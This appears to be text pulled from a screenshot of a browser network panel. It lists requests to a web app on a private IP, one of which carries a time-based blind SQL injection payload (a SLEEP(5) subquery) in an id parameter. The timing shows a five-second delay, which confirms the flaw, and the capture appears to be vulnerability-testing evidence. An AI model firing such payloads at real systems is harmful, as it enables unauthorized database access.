 http://172.24.5.107/css/bootstrap.min.css GET 200 122 kB
http://172.24.5.107/edit_all_room.php?id=28%27%20AND%20(SELECT%203766%20FROM%20(SELECT(SLEEP(5)))BmIK)%20AND%... GET 200 3.4 kB
http://172.24.5.107/images/home_banner.jpg GET
http://172.24.5.107/images/home_bg.jpg GET
http://172.24.5.107/js/bootstrap.min.js GET
http://172.24.5.107/resources/demos/style.css GET
http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css GET
https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js GET
https://code.jquery.com/jquery-1.12.4.js GET
https://code.jquery.com/ui/1.12.1/jquery-ui.js GET
Queued at 0
Started at 5.48 ms
Resource Scheduling DURATION
Queueing 5.48 ms
Connection Start DURATION
Stalled 2.87 ms
Request/Response DURATION
Request sent 0.10 ms
Waiting for server
response 5.01 s
Content Download 3.08 ms
Explanation 5.02 s
Server Timing TIME